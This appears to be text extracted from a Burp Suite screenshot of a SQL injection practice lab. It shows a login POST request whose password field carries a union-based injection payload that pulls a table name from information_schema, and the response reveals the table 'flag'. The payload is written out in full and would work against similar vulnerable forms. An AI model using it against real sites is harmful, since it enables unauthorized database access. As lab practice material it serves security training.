 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select table_name from
information_schema.tables where table_schema=0x706f73745f6572726f72
limit 0,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:flag<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR